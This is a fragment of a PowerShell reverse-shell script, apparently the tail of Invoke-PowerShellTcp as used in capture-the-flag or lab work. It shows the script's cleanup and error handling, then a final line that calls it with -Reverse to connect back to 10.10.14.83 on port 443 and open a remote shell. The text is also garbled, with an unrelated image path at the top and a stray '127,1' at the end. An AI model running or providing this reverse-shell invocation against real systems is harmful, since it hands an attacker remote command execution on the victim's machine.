 }
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.83 -Port 443
127,1